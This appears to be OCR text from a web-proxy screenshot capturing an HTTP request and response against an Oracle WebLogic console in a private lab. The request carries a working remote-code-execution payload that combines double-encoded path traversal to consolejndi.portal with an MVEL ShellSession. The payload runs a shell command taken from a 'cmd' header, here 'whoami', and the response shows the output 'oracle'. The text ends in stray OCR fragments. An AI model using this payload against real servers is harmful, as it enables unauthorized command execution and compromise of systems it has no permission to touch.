 Request
Pretty Raw Hex \n
1 GET /console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=
com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread currentThread
= (weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter adapter =
currentThread.getCurrentWork(); java.lang.reflect.Field field = adapter.getClass().getDecla
redField("connectionHandler");field.setAccessible(true);Object obj = field.get(adapter);web
logic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestIm
pl)obj.getClass().getMethod("getServletRequest").invoke(obj); String cmd = req.getHeader("c
md");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new S
tring[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String
result = new java.util.Scanner(new java.lang.ProcessBuilder(cmds).start().getInputStream()
).useDelimiter("\\A").next(); weblogic.servlet.internal.ServletResponseImpl res = (weblogic
.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);r
es.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));re
s.getServletOutputStream().flush();} currentThread.interrupt();') HTTP/1.1
2 Host: 192.168.174.137:7001
3 cmd: whoami
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.124 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 25 Jul 2024 02:37:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: ADMINCONSOLESESSION=vernwCeadI6uSCpaeD9qlz9YfaeArJwhaq_wrUD-wX1OE3FCTFk8!7466426
6 Content-Length: 7
7
8 oracle
9
IN
Q
Re
Re
Re